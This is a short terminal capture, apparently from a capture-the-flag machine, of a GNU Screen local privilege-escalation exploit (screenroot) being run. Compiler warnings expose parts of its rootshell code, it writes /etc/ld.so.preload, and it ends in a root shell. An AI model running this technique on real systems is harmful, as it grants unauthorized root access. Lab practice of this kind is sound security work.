 pasta@foodctf:~$ bash 41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-
claration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’
n-declaration]
     setuid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’
n-declaration]
     setgid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf
on-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-d
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-pasta.

# whoami
root
#